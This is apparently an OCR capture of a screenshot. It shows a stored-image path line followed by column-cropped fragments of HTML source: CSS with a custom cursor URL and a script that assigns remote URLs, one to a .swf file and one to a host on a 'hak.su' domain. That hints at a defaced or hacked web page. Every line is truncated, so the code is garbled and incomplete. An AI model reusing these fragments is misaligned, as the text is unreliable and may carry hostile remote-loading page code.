
type="text/css">b
color:#000000;co
padding:0px;font-
MS;cursor:url("htt
4u.net/cursors/cur
</style><script>va
s1='http://s7.dire
206/yl4rmgvc.swf'
var s2='http://syri
bd.hak.su/KinGoF